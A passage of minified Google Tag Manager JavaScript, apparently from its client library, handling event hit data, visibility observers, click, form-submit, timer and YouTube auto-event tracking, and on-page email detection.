HE={},IE={},JE={},KE={},LE={},ME={},NE={},OE={},PE={},QE={},RE={},SE={},TE={},UE={},VE={},WE={},XE={},YE={},ZE={},$E={},aF={},bF={},cF={},dF={},eF={},fF={},gF=(fF[K.m.Pa]=(HE[2]=[EE],HE),fF[K.m.Hf]=(IE[2]=[EE],IE),fF[K.m.zf]=(JE[2]=[EE],JE),fF[K.m.zl]=(KE[2]=[EE],KE),fF[K.m.Al]=(LE[2]=[EE],LE),fF[K.m.Bl]=(ME[2]=[EE],ME),fF[K.m.Cl]=(NE[2]=[EE],NE),fF[K.m.Dl]=(OE[2]=[EE],OE),fF[K.m.Kb]=(PE[2]=[EE],PE),fF[K.m.If]=(QE[2]=[EE],QE),fF[K.m.Jf]=(RE[2]=[EE],RE),fF[K.m.Kf]=(SE[2]=[EE],SE),fF[K.m.Lf]=(TE[2]=
[EE],TE),fF[K.m.Mf]=(UE[2]=[EE],UE),fF[K.m.Nf]=(VE[2]=[EE],VE),fF[K.m.Of]=(WE[2]=[EE],WE),fF[K.m.Pf]=(XE[2]=[EE],XE),fF[K.m.ub]=(YE[1]=[EE],YE),fF[K.m.ld]=(ZE[1]=[EE],ZE),fF[K.m.rd]=($E[1]=[EE],$E),fF[K.m.oe]=(aF[1]=[EE],aF),fF[K.m.df]=(bF[1]=[function(a){return Q(102)&&EE(a)}],bF),fF[K.m.Lc]=(cF[1]=[EE],cF),fF[K.m.ya]=(dF[1]=[EE],dF),fF[K.m.Ya]=(eF[1]=[EE],eF),fF),hF={},iF=(hF[K.m.ub]=FE,hF[K.m.ld]=FE,hF[K.m.rd]=FE,hF[K.m.oe]=FE,hF[K.m.df]=FE,hF[K.m.Lc]=function(a){if(!td(a))return{};var b=ud(a,
null);delete b.match_id;return b},hF[K.m.ya]=GE,hF[K.m.Ya]=GE,hF),jF={},kF={},lF=(kF[R.C.Qa]=(jF[2]=[EE],jF),kF),mF={};var nF=function(a,b,c,d){this.D=a;this.R=b;this.U=c;this.W=d};nF.prototype.getValue=function(a){a=a===void 0?Ql.ba.Wc:a;if(!this.R.some(function(b){return b(a)}))return this.U.some(function(b){return b(a)})?this.W(this.D):this.D};nF.prototype.J=function(){return rd(this.D)==="array"||td(this.D)?ud(this.D,null):this.D};
var oF=function(){},pF=function(a,b){this.conditions=a;this.D=b},qF=function(a,b,c){var d,e=((d=a.conditions[b])==null?void 0:d[2])||[],f,g=((f=a.conditions[b])==null?void 0:f[1])||[];return new nF(c,e,g,a.D[b]||oF)},rF,sF;var tF,uF=!1;function vF(){uF=!0;gg(52)&&(tF=productSettings,productSettings=void 0);tF=tF||{}}function wF(a){uF||vF();return tF[a]};var xF=function(a,b,c){this.eventName=b;this.F=c;this.D={};this.isAborted=!1;this.target=a;this.metadata={};for(var d=c.eventMetadata||{},e=m(Object.keys(d)),f=e.next();!f.done;f=e.next()){var g=f.value;W(this,g,d[g])}},Xu=function(a,b){var c,d;return(c=a.D[b])==null?void 0:(d=c.getValue)==null?void 0:d.call(c,T(a,R.C.fg))},X=function(a,b,c){var d=a.D,e;c===void 0?e=void 0:(rF!=null||(rF=new pF(gF,iF)),e=qF(rF,b,c));d[b]=e};
xF.prototype.mergeHitDataForKey=function(a,b){var c,d,e;c=(d=this.D[a])==null?void 0:(e=d.J)==null?void 0:e.call(d);if(!c)return X(this,a,b),!0;if(!td(c))return!1;X(this,a,oa(Object,"assign").call(Object,c,b));return!0};var yF=function(a,b){b=b===void 0?{}:b;for(var c=m(Object.keys(a.D)),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0,g=void 0,h=void 0;b[e]=(f=a.D[e])==null?void 0:(h=(g=f).J)==null?void 0:h.call(g)}return b};
xF.prototype.copyToHitData=function(a,b,c){var d=N(this.F,a);d===void 0&&(d=b);if(tb(d)&&c!==void 0)try{d=c(d)}catch(e){}d!==void 0&&X(this,a,d)};
var T=function(a,b){var c=a.metadata[b];if(b===R.C.fg){var d;return c==null?void 0:(d=c.J)==null?void 0:d.call(c)}var e;return c==null?void 0:(e=c.getValue)==null?void 0:e.call(c,T(a,R.C.fg))},W=function(a,b,c){var d=a.metadata,e;c===void 0?e=c:(sF!=null||(sF=new pF(lF,mF)),e=qF(sF,b,c));d[b]=e},zF=function(a,b){b=b===void 0?{}:b;for(var c=m(Object.keys(a.metadata)),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0,g=void 0,h=void 0;b[e]=(f=a.metadata[e])==null?void 0:(h=(g=f).J)==null?void 0:
h.call(g)}return b},AF=function(a,b,c){var d=wF(a.target.destinationId);return d&&d[b]!==void 0?d[b]:c},BF=function(a){for(var b=new xF(a.target,a.eventName,a.F),c=yF(a),d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value;X(b,f,c[f])}for(var g=zF(a),h=m(Object.keys(g)),l=h.next();!l.done;l=h.next()){var n=l.value;W(b,n,g[n])}b.isAborted=a.isAborted;return b},CF=function(a){var b=a.F,c=b.eventId,d=b.priorityId;return d?c+"_"+d:String(c)};
xF.prototype.accept=function(){var a=vm(qm.aa.xi,{}),b=CF(this),c=this.target.destinationId;a[b]||(a[b]={});a[b][c]=dk();var d=qm.aa.xi;if(rm(d)){var e;(e=sm(d))==null||e.notify()}};xF.prototype.canBeAccepted=function(a){var b=um(qm.aa.xi);if(!b)return!0;var c=b[CF(this)];if(!c)return!0;var d=c[a!=null?a:this.target.destinationId];return d===void 0||d===dk()};function DF(a){return{getDestinationId:function(){return a.target.destinationId},getEventName:function(){return a.eventName},setEventName:function(b){a.eventName=b},getHitData:function(b){return Xu(a,b)},setHitData:function(b,c){X(a,b,c)},setHitDataIfNotDefined:function(b,c){Xu(a,b)===void 0&&X(a,b,c)},copyToHitData:function(b,c){a.copyToHitData(b,c)},getMetadata:function(b){return T(a,b)},setMetadata:function(b,c){W(a,b,c)},isAborted:function(){return a.isAborted},abort:function(){a.isAborted=!0},
getFromEventContext:function(b){return N(a.F,b)},qb:function(){return a},getHitKeys:function(){return Object.keys(a.D)},getMergedValues:function(b){return a.F.getMergedValues(b,3)},mergeHitDataForKey:function(b,c){return td(c)?a.mergeHitDataForKey(b,c):!1},accept:function(){a.accept()},canBeAccepted:function(b){return a.canBeAccepted(b)}}};function EF(a,b){var c;return c}EF.K="internal.copyPreHit";function FF(a,b){var c=null;if(!zh(a)||!zh(b))throw G(this.getName(),["string","string"],arguments);J(this,"access_globals","readwrite",a);J(this,"access_globals","readwrite",b);var d=[w,A],e=a.split("."),f=Qb(w,e,d),g=e[e.length-1];if(f===void 0)throw Error("Path "+a+" does not exist.");var h=f[g];if(h)return sb(h)?Id(h,this.M,2):null;var l;h=function(){if(!sb(l.push))throw Error("Object at "+b+" in window is not an array.");l.push.call(l,
arguments)};f[g]=h;var n=b.split("."),p=Qb(w,n,d),q=n[n.length-1];if(p===void 0)throw Error("Path "+n+" does not exist.");l=p[q];l===void 0&&(l=[],p[q]=l);c=function(){h.apply(h,Array.prototype.slice.call(arguments,0))};return Id(c,this.M,2)}FF.publicName="createArgumentsQueue";function GF(a){return Id(function(c){var d=qz();if(typeof c==="function")d(function(){c(function(f,g,h){var l=
qz(),n=l&&l.getByName&&l.getByName(f);return(new w.gaplugins.Linker(n)).decorate(g,h)})});else if(Array.isArray(c)){var e=String(c[0]).split(".");b[e.length===1?e[0]:e[1]]&&d.apply(null,c)}else if(c==="isLoaded")return!!d.loaded},this.M,1)}GF.K="internal.createGaCommandQueue";function HF(a){if(!zh(a))throw G(this.getName(),["string"],arguments);J(this,"access_globals","readwrite",a);var b=a.split("."),c=Qb(w,b,[w,A]),d=b[b.length-1];if(!c)throw Error("Path "+a+" does not exist.");var e=c[d];e===void 0&&(e=[],c[d]=e);return Id(function(){if(!sb(e.push))throw Error("Object at "+a+" in window is not an array.");e.push.apply(e,Array.prototype.slice.call(arguments,0))},this.M,
Oh(bD(this).Ob())?2:1)}HF.publicName="createQueue";function IF(a,b){var c=null;if(!zh(a)||!Ah(b))throw G(this.getName(),["string","string|undefined"],arguments);try{var d=(b||"").split("").filter(function(e){return"ig".indexOf(e)>=0}).join("");c=new Fd(new RegExp(a,d))}catch(e){}return c}IF.K="internal.createRegex";function JF(a){}JF.K="internal.declareConsentState";function KF(a){var b="";return b}KF.K="internal.decodeUrlHtmlEntities";function LF(a,b,c){var d;return d}LF.K="internal.decorateUrlWithGaCookies";function MF(){}MF.K="internal.deferCustomEvents";function NF(a){return Q(423)||OF?A.querySelector(a):null}function PF(a){return Q(423)||OF?A.querySelectorAll(a):null}
function QF(a,b){if(Q(423))try{return a.closest(b)}catch(e){return null}else{if(!OF)return null;if(Element.prototype.closest)try{return a.closest(b)}catch(e){return null}var c=Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector,d=a;if(!A.documentElement.contains(d))return null;do{try{if(c.call(d,b))return d}catch(e){break}d=d.parentElement||d.parentNode}while(d!==null&&d.nodeType===
1);return null}}var RF=!1;if(A.querySelectorAll)try{var SF=A.querySelectorAll(":root");SF&&SF.length==1&&SF[0]==A.documentElement&&(RF=!0)}catch(a){}var OF=RF;function TF(){var a=w.screen;return{width:a?a.width:0,height:a?a.height:0}}
function UF(a){if(A.hidden)return!0;var b=a.getBoundingClientRect();if(b.top===b.bottom||b.left===b.right||!w.getComputedStyle)return!0;var c=w.getComputedStyle(a,null);if(c.visibility==="hidden")return!0;for(var d=a,e=c;d;){if(e.display==="none")return!0;var f=e.opacity,g=e.filter;if(g){var h=g.indexOf("opacity(");h>=0&&(g=g.substring(h+8,g.indexOf(")",h)),g.charAt(g.length-1)==="%"&&(g=g.substring(0,g.length-1)),f=String(Math.min(Number(g),Number(f))))}if(f!==void 0&&Number(f)<=0)return!0;(d=d.parentElement)&&
(e=w.getComputedStyle(d,null))}return!1}
var WF=function(a){var b=VF(),c=b.height,d=b.width,e=a.getBoundingClientRect(),f=e.bottom-e.top,g=e.right-e.left;return f&&g?(1-Math.min((Math.max(0-e.left,0)+Math.max(e.right-d,0))/g,1))*(1-Math.min((Math.max(0-e.top,0)+Math.max(e.bottom-c,0))/f,1)):0},VF=function(){var a=A.body,b=A.documentElement||a&&a.parentElement,c,d;if(A.compatMode&&A.compatMode!=="BackCompat")c=b?b.clientHeight:0,d=b?b.clientWidth:0;else{var e=function(f,g){return f&&g?Math.min(f,g):Math.max(f,g)};c=e(b?b.clientHeight:0,a?
a.clientHeight:0);d=e(b?b.clientWidth:0,a?a.clientWidth:0)}return{width:d,height:c}};var ZF=function(a){if(XF){if(a>=0&&a<YF.length&&YF[a]){var b;(b=YF[a])==null||b.disconnect();YF[a]=void 0}}else w.clearInterval(a)},bG=function(a,b,c){for(var d=0;d<c.length;d++)c[d]>1?c[d]=1:c[d]<0&&(c[d]=0);if(XF){var e=!1;Vc(function(){e||$F(a,b,c)()});return aG(function(f){e=!0;for(var g={rg:0};g.rg<f.length;g={rg:g.rg},g.rg++)Vc(function(h){return function(){a(f[h.rg])}}(g))},
b,c)}return w.setInterval($F(a,b,c),1E3)},$F=function(a,b,c){function d(h,l){var n={top:0,bottom:0,right:0,left:0,width:0,height:0},p={boundingClientRect:h.getBoundingClientRect(),intersectionRatio:l,intersectionRect:n,isIntersecting:l>0,rootBounds:n,target:h,time:Hb()};Vc(function(){a(p)})}for(var e=[],f=[],g=0;g<b.length;g++)e.push(0),f.push(-1);c.sort(function(h,l){return h-l});return function(){for(var h=0;h<b.length;h++){var l=WF(b[h]);if(l>e[h])for(;f[h]<c.length-1&&l>=c[f[h]+1];)d(b[h],l),
f[h]++;else if(l<e[h])for(;f[h]>=0&&l<=c[f[h]];)d(b[h],l),f[h]--;e[h]=l}}},aG=function(a,b,c){for(var d=new w.IntersectionObserver(a,{threshold:c}),e=0;e<b.length;e++)d.observe(b[e]);for(var f=0;f<YF.length;f++)if(!YF[f])return YF[f]=d,f;return YF.push(d)-1},YF=[],XF=!(!w.IntersectionObserver||!w.IntersectionObserverEntry);
var oG=function(a){a=a||{sg:!0,tg:!0,Oj:void 0};a.bc=a.bc||{email:!0,phone:!1,address:!1};var b=cG(a),c=dG[b];if(c&&Hb()-c.timestamp<200)return c.result;var d=eG(),e=d.status,f=[],g,h,l=[];if(!Q(33)){if(a.bc&&a.bc.email){var n=fG(d.elements);f=gG(n,a&&a.kg);g=hG(f);n.length>10&&(e="3")}!a.Oj&&g&&(f=[g]);for(var p=0;p<f.length;p++)l.push(iG(f[p],!!a.sg,!!a.tg));l=l.slice(0,10)}else if(a.bc){}g&&(h=iG(g,!!a.sg,!!a.tg));var H={elements:l,In:h,status:e};dG[b]={timestamp:Hb(),result:H};
return H},pG=function(a,b){if(a){var c=a.trim().replaceAll(/\s+/g,"").replaceAll(/(\d{2,})\./g,"$1").replaceAll(/-/g,"").replaceAll(/\((\d+)\)/g,"$1");if(b&&c.match(/^\+?\d{3,7}$/))return c;c.charAt(0)!=="+"&&(c="+"+c);if(c.match(/^\+\d{10,15}$/))return c}},rG=function(a){var b=qG(/^(\w|[- ])+$/)(a);if(!b)return b;var c=b.replaceAll(/[- ]+/g,"");return c.length>10?void 0:c},qG=function(a){return function(b){var c=b.match(a);return c?c[0].trim().toLowerCase():void 0}},iG=function(a,b,c){var d=a.element,
e={ra:a.ra,type:a.sa,tagName:d.tagName};b&&(e.querySelector=sG(d));c&&(e.isVisible=!UF(d));return e},cG=function(a){var b=!(a==null||!a.sg)+"."+!(a==null||!a.tg);a&&a.kg&&a.kg.length&&(b+="."+a.kg.join("."));a&&a.bc&&(b+="."+a.bc.email+"."+a.bc.phone+"."+a.bc.address);return b},hG=function(a){if(a.length!==0){var b;b=tG(a,function(c){return!uG.test(c.ra)});b=tG(b,function(c){return c.element.tagName.toUpperCase()==="INPUT"});b=tG(b,function(c){return!UF(c.element)});return b[0]}},gG=function(a,b){b&&
b.length!==0||(b=[]);for(var c=[],d=0;d<a.length;d++){for(var e=!0,f=0;f<b.length;f++){var g=b[f];if(g&&QF(a[d].element,g)){e=!1;break}}a[d].sa===nG.Sb&&Q(227)&&(uG.test(a[d].ra)||a[d].element.tagName.toUpperCase()==="A"&&a[d].element.hasAttribute("href")&&a[d].element.getAttribute("href").indexOf("mailto:")!==-1)&&(e=!1);e&&c.push(a[d])}return c},tG=function(a,b){if(a.length<=1)return a;var c=a.filter(b);return c.length===0?a:c},sG=function(a){var b;if(a===A.body)b="body";else{var c;if(a.id)c="#"+
a.id;else{var d;if(a.parentElement){var e;a:{var f=a.parentElement;if(f){for(var g=0;g<f.childElementCount;g++)if(f.children[g]===a){e=g+1;break a}e=-1}else e=1}d=sG(a.parentElement)+">:nth-child("+e.toString()+")"}else d="";c=d}b=c}return b},fG=function(a){for(var b=[],c=0;c<a.length;c++){var d=a[c],e=d.textContent;d.tagName.toUpperCase()==="INPUT"&&d.value&&(e=d.value);if(e){var f=e.match(vG);if(f){var g=f[0],h;if(w.location){var l=yj(w.location,"host",!0);h=g.toLowerCase().indexOf(l)>=0}else h=
!1;h||b.push({element:d,ra:g,sa:nG.Sb})}}}return b},eG=function(){var a=[],b=A.body;if(!b)return{elements:a,status:"4"};for(var c=b.querySelectorAll("*"),d=0;d<c.length&&d<1E4;d++){var e=c[d];if(!(wG.indexOf(e.tagName.toUpperCase())>=0)&&e.children instanceof HTMLCollection){for(var f=!1,g=0;g<e.childElementCount&&g<1E4;g++)if(!(xG.indexOf(e.children[g].tagName.toUpperCase())>=0)){f=!0;break}(!f||Q(33)&&yG.indexOf(e.tagName)!==-1)&&a.push(e)}}return{elements:a,status:c.length>1E4?"2":"1"}},vG=/[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,}/i,
uG=/support|noreply/i,wG="SCRIPT STYLE IMG SVG PATH BR NOSCRIPT TEXTAREA".split(" "),xG=["BR"],zG=lg(36,2),nG={Sb:"1",Kd:"2",Dd:"3",Id:"4",Ye:"5",dg:"6",Bh:"7",Ui:"8",Xh:"9",Oi:"10"},dG={},yG=["INPUT","SELECT"],AG=qG(/^([^\x00-\x40\x5b-\x60\x7b-\xff]|[.-]|\s)+$/);
function ZG(a){var b;return b}ZG.K="internal.detectUserProvidedData";
var bH=function(a){var b=Zc(a,["button","input"],50);if(!b)return null;var c=String(b.tagName).toLowerCase();if(c==="button")return b;if(c==="input"){var d=Wc(b,"type");if(d==="button"||d==="submit"||d==="image"||d==="file"||d==="reset")return b}return null},cH=function(a,b,c){var d=c.target;if(d){var e=eD(a,"individualElementIds",[]);if(e.length>0){var f=jD(d,b,e);oB(f)}var g=!1,h=eD(a,"commonButtonIds",[]);if(h.length>0){var l=bH(d);if(l){var n=jD(l,b,h);oB(n);g=!0}}var p=eD(a,"selectorToTriggerIds",
{}),q;for(q in p)if(p.hasOwnProperty(q)){var r=g?p[q].filter(function(v){return h.indexOf(v)===-1}):p[q];if(r.length!==0){var t=QF(d,q);if(t){var u=jD(t,b,r);oB(u)}}}}};
function dH(a,b){if(!th(a))throw G(this.getName(),["Object|undefined","any"],arguments);var c=a?B(a):{},d=Db(c.matchCommonButtons),e=!!c.cssSelector,f=dD(b);J(this,"detect_click_events",c.matchCommonButtons,c.cssSelector);var g=c.useV2EventName?"gtm.click-v2":"gtm.click",h=c.useV2EventName?"ecl":"cl",l=function(p){p.push(f);return p};if(e||d){if(d&&iD(h,"commonButtonIds",l,[]),e){var n=Fb(String(c.cssSelector));iD(h,"selectorToTriggerIds",
function(p){p.hasOwnProperty(n)||(p[n]=[]);l(p[n]);return p},{})}}else iD(h,"individualElementIds",l,[]);gD(h,function(){Tc(A,"click",function(p){cH(h,g,p)},!0)});return f}dH.K="internal.enableAutoEventOnClick";var gH=function(a){if(!eH){var b=function(){var c=A.body;if(c)if(fH)(new MutationObserver(function(){for(var e=0;e<eH.length;e++)Vc(eH[e])})).observe(c,{childList:!0,subtree:!0});else{var d=!1;Tc(c,"DOMNodeInserted",function(){d||(d=!0,Vc(function(){d=!1;for(var e=0;e<eH.length;e++)Vc(eH[e])}))})}};eH=[];A.body?b():Vc(b)}eH.push(a)},fH=!!w.MutationObserver,eH;
function lH(a,b){return p}lH.K="internal.enableAutoEventOnElementVisibility";function mH(){}mH.K="internal.enableAutoEventOnError";var nH={},oH=[],pH={},qH=0,rH=0;
function xH(a,b){var c=this;return d}xH.K="internal.enableAutoEventOnFormInteraction";
var yH=function(a,b,c,d,e){var f=eD("fsl",c?"nv.mwt":"mwt",0),g;g=c?eD("fsl","nv.ids",[]):eD("fsl","ids",[]);if(!g.length)return!0;var h=jD(a,"gtm.formSubmit",g),l=a.action;l&&l.tagName&&(l=a.cloneNode(!1).action);O(121);if(l==="https://www.facebook.com/tr/")return O(122),!0;h["gtm.elementUrl"]=l;h["gtm.formCanceled"]=c;a.getAttribute("name")!=null&&(h["gtm.interactedFormName"]=a.getAttribute("name"));e&&(h["gtm.formSubmitElement"]=e,h["gtm.formSubmitElementText"]=e.value);if(d&&f){if(!nB(h,pB(b,
f),f))return!1}else nB(h,function(){},f||2E3);return!0},zH=function(){var a=[],b=function(c){return wb(a,function(d){return d.form===c})};return{store:function(c,d){var e=b(c);e?e.button=d:a.push({form:c,button:d})},get:function(c){var d=b(c);if(d)return d.button}}},AH=function(a){var b=a.target;return b&&b!=="_self"&&b!=="_parent"&&b!=="_top"?!1:!0},BH=function(){var a=zH(),b=HTMLFormElement.prototype.submit;Tc(A,"click",function(c){var d=c.target;if(d){var e=Zc(d,["button","input"],100);if(e&&(e.type===
"submit"||e.type==="image")&&e.name&&Wc(e,"value")){var f=nD(e);f&&a.store(f,e)}}},!1);Tc(A,"submit",function(c){var d=c.target;if(!d)return c.returnValue;var e=c.defaultPrevented||c.returnValue===!1,f=AH(d)&&!e,g=a.get(d),h=!0;if(yH(d,function(){if(h){var l=null,n={};g&&(l=A.createElement("input"),l.type="hidden",l.name=g.name,l.value=g.value,d.appendChild(l),g.hasAttribute("formaction")&&(n.action=d.getAttribute("action"),tc(d,g.getAttribute("formaction"))),g.hasAttribute("formenctype")&&(n.enctype=
d.getAttribute("enctype"),d.setAttribute("enctype",g.getAttribute("formenctype"))),g.hasAttribute("formmethod")&&(n.method=d.getAttribute("method"),d.setAttribute("method",g.getAttribute("formmethod"))),g.hasAttribute("formvalidate")&&(n.validate=d.getAttribute("validate"),d.setAttribute("validate",g.getAttribute("formvalidate"))),g.hasAttribute("formtarget")&&(n.target=d.getAttribute("target"),d.setAttribute("target",g.getAttribute("formtarget"))));b.call(d);l&&(d.removeChild(l),n.hasOwnProperty("action")&&
tc(d,n.action),n.hasOwnProperty("enctype")&&d.setAttribute("enctype",n.enctype),n.hasOwnProperty("method")&&d.setAttribute("method",n.method),n.hasOwnProperty("validate")&&d.setAttribute("validate",n.validate),n.hasOwnProperty("target")&&d.setAttribute("target",n.target))}},e,f,g))h=!1;else return e||(c.preventDefault&&c.preventDefault(),c.returnValue=!1),!1;return c.returnValue},!1);HTMLFormElement.prototype.submit=function(){var c=this,d=!0;yH(c,function(){d&&b.call(c)},!1,AH(c))&&(b.call(c),d=
!1)}};
function CH(a,b){var c=this;if(!th(a))throw G(this.getName(),["Object|undefined","any"],arguments);var d=a&&a.get("waitForTags");YC([function(){J(c,"detect_form_submit_events",{waitForTags:!!d})}]);var e=a&&a.get("checkValidation"),f=dD(b);if(d){var g=Number(a.get("waitForTagsTimeout"));g>0&&isFinite(g)||(g=2E3);var h=function(n){return Math.max(g,n)};iD("fsl","mwt",h,0);e||iD("fsl","nv.mwt",h,0)}var l=function(n){n.push(f);
return n};iD("fsl","ids",l,[]);e||iD("fsl","nv.ids",l,[]);eD("fsl","init",!1)||(BH(),fD("fsl","init",!0));return f}CH.K="internal.enableAutoEventOnFormSubmit";
function HH(){var a=this;}HH.K="internal.enableAutoEventOnGaSend";var IH={},JH=[];
function QH(a,b){var c=this;return f}QH.K="internal.enableAutoEventOnHistoryChange";var RH=["http://","https://","javascript:","file://"];
function VH(a,b){var c=this;return h}VH.K="internal.enableAutoEventOnLinkClick";var WH,XH;
function hI(a,b){var c=this;return d}hI.K="internal.enableAutoEventOnScroll";function iI(a){return function(){if(a.limit&&a.Fj>=a.limit)a.Ph&&w.clearInterval(a.Ph);else{a.Fj++;var b=Hb();oB({event:a.eventName,"gtm.timerId":a.Ph,"gtm.timerEventNumber":a.Fj,"gtm.timerInterval":a.interval,"gtm.timerLimit":a.limit,"gtm.timerStartTime":a.Vn,"gtm.timerCurrentTime":b,"gtm.timerElapsedTime":b-a.Vn,"gtm.triggers":a.ys})}}}
function jI(a,b){
return f}jI.K="internal.enableAutoEventOnTimer";
var kI=function(a,b,c){function d(){var g=a();f+=e?(Hb()-e)*g.playbackRate/1E3:0;e=Hb()}var e=0,f=0;return{createEvent:function(g,h,l){var n=a(),p=n.qn,q=l?Math.round(l):h?Math.round(n.qn*h):Math.round(n.Fq),r=h!==void 0?Math.round(h*100):p<=0?0:Math.round(q/p*100),t=A.hidden?!1:WF(c)>=.5;d();var u=void 0;b!==void 0&&(u=[b]);var v=jD(c,"gtm.video",u);v["gtm.videoProvider"]="youtube";v["gtm.videoStatus"]=g;v["gtm.videoUrl"]=n.url;v["gtm.videoTitle"]=n.title;v["gtm.videoDuration"]=Math.round(p);v["gtm.videoCurrentTime"]=
Math.round(q);v["gtm.videoElapsedTime"]=Math.round(f);v["gtm.videoPercent"]=r;v["gtm.videoVisible"]=t;return v},Tr:function(){e=Hb()},aj:function(){d()}}};var wc=Ca(["data-gtm-yt-inspected-"]),lI=["www.youtube.com","www.youtube-nocookie.com"],mI,nI=!1;
var oI=function(a,b,c){var d=a.map(function(g){return{Vd:g,Sn:g,Hn:void 0}});if(!b.length)return d;var e=b.map(function(g){return{Vd:g*c,Sn:void 0,Hn:g}});if(!d.length)return e;var f=d.concat(e);f.sort(function(g,h){return g.Vd-h.Vd});return f},pI=function(a){a=a===void 0?[]:a;for(var b=[],c=0;c<a.length;c++)a[c]<0||b.push(a[c]);b.sort(function(d,e){return d-e});return b},qI=function(a){a=a===void 0?[]:a;for(var b=[],c=0;c<a.length;c++)a[c]>100||a[c]<0||(b[c]=a[c]/100);b.sort(function(d,e){return d-
e});return b},rI=function(a,b){var c,d;function e(){t=kI(function(){return{url:x,title:y,qn:v,Fq:a.getCurrentTime(),playbackRate:z}},b.We,a.getIframe());v=0;y=x="";z=1;return f}function f(I){switch(I){case 1:v=Math.round(a.getDuration());x=a.getVideoUrl();if(a.getVideoData){var M=a.getVideoData();y=M?M.title:""}z=a.getPlaybackRate();if(b.xq){var fa=t.createEvent("start");oB(fa)}else t.aj();u=oI(b.Qr,b.Pr,a.getDuration());return g(I);default:return f}}function g(){C=a.getCurrentTime();E=Gb().getTime();
t.Tr();r();return h}function h(I){var M;switch(I){case 0:return n(I);case 2:M="pause";case 3:var fa=a.getCurrentTime()-C;M=Math.abs((Gb().getTime()-E)/1E3*z-fa)>1?"seek":M||"buffering";if(a.getCurrentTime())if(b.wq){var ba=t.createEvent(M);oB(ba)}else t.aj();q();return l;case -1:return e(I);default:return h}}function l(I){switch(I){case 0:return n(I);case 1:return g(I);case -1:return e(I);default:return l}}function n(){for(;d;){var I=c;w.clearTimeout(d);I()}if(b.uq){var M=t.createEvent("complete",
1);oB(M)}return e(-1)}function p(){}function q(){d&&(w.clearTimeout(d),d=0,c=p)}function r(){if(u.length&&z!==0){var I=-1,M;do{M=u[0];if(M.Vd>a.getDuration())return;I=(M.Vd-a.getCurrentTime())/z;if(I<0&&(u.shift(),u.length===0))return}while(I<0);c=function(){d=0;c=p;if(u.length>0&&u[0].Vd===M.Vd){u.shift();var fa=t.createEvent("progress",M.Hn,M.Sn);oB(fa)}r()};d=w.setTimeout(c,I*1E3)}}var t,u=[],v,x,y,z,C,E,H=e(-1);d=0;c=p;return{onStateChange:function(I){H=H(I)},onPlaybackRateChange:function(I){C=
a.getCurrentTime();E=Gb().getTime();t.aj();z=I;q();r()}}},tI=function(a){Vc(function(){function b(){for(var d=c.getElementsByTagName("iframe"),e=d.length,f=0;f<e;f++)sI(d[f],a)}var c=A;b();gH(b)})},sI=function(a,b){if(!a.getAttribute("data-gtm-yt-inspected-"+b.We)&&(yc(a,"data-gtm-yt-inspected-"+b.We),uI(a,b.tn))){a.id||(a.id=vI());var c=w.YT,d=c.get(a.id);d||(d=new c.Player(a.id));var e=rI(d,b),f={},g;for(g in e)f={xg:f.xg},f.xg=g,e.hasOwnProperty(f.xg)&&d.addEventListener(f.xg,function(h){return function(l){return e[h.xg](l.data)}}(f))}},
uI=function(a,b){var c=a.getAttribute("src");if(wI(c,"embed/")){if(c.indexOf("enablejsapi=1")>0)return!0;if(b){var d;var e=c.indexOf("?")!==-1?"&":"?";c.indexOf("origin=")>-1?d=c+e+"enablejsapi=1":(mI||(mI=A.location.protocol+"//"+A.location.hostname,A.location.port&&(mI+=":"+A.location.port)),d=c+e+"enablejsapi=1&origin="+encodeURIComponent(mI));var f;f=ec(d);a.src=fc(f).toString();return!0}}return!1},wI=function(a,b){if(!a)return!1;for(var c=0;c<lI.length;c++)if(a.indexOf("//"+lI[c]+"/"+b)>=0)return!0;
return!1},vI=function(){var a=""+Math.round(Math.random()*1E9);return A.getElementById(a)?vI():a};
function xI(a,b){var c=this;var d=function(){tI(q)};if(!sh(a))throw G(this.getName(),["Object","any"],arguments);YC([function(){J(c,"detect_youtube_activity_events",{fixMissingApi:!!a.get("fixMissingApi")})}]);var e=dD(b),f=!!a.get("captureStart"),g=!!a.get("captureComplete"),h=!!a.get("capturePause"),l=qI(B(a.get("progressThresholdsPercent"))),n=pI(B(a.get("progressThresholdsTimeInSeconds"))),p=!!a.get("fixMissingApi");
if(!(f||g||h||l.length||n.length))return;var q={xq:f,uq:g,wq:h,Pr:l,Qr:n,tn:p,We:e},r=w.YT;if(r)return r.ready&&r.ready(d),e;var t=w,u=t.onYouTubeIframeAPIReady;t.onYouTubeIframeAPIReady=function(){u&&u();d()};Vc(function(){for(var v=A.getElementsByTagName("script"),x=v.length,y=0;y<x;y++){var z=v[y].getAttribute("src");if(wI(z,"iframe_api")||wI(z,"player_api"))return e}for(var C=A.getElementsByTagName("iframe"),E=C.length,H=0;H<E;H++)if(!nI&&uI(C[H],q.tn))return Oc("https://www.youtube.com/iframe_api"),
nI=!0,e});return e}xI.K="internal.enableAutoEventOnYouTubeActivity";nI=!1;function yI(a,b){if(!zh(a)||!th(b))throw G(this.getName(),["string","Object|undefined"],arguments);var c=b?B(b):{},d=a,e=!1;return e}yI.K="internal.evaluateBooleanExpression";var zI;function AI(a){var b=!1;return b}AI.K="internal.evaluateMatchingRules";var BI=function(a){sv(a)};var CI=[K.m.X,K.m.Z];
var DI=function(a){var b=T(a,R.C.Ba),c=T(a,R.C.Jm),d=Q(443)&&c?Tv(b):Sv(b),e;a:{if(gg(47)&&$n(CI)){var f=AF(a,"ccd_enable_cm",!1);if(!f||Q(252)&&gg(47)){var g=T(a,R.C.Qa);W(a,R.C.Hi,!0);W(a,R.C.Gd,!0);if(dw(g)){W(a,R.C.Ji,!0);var h=d||es(),l={},n={eventMetadata:(l[R.C.Xb]=L.O.Ab,l[R.C.Qa]=g,l[R.C.Zi]=h,l[R.C.Gd]=!0,l[R.C.Hi]=!0,l[R.C.Ji]=!0,l[R.C.lm]=f&&gg(47),l),noGtmEvent:!0},p=ep(a.target.destinationId,a.eventName,a.F.D);FA(p,a.F.eventId,n);f&&T(a,R.C.gd)||W(a,R.C.Qa);e=h;break a}}}e=void 0}var q=
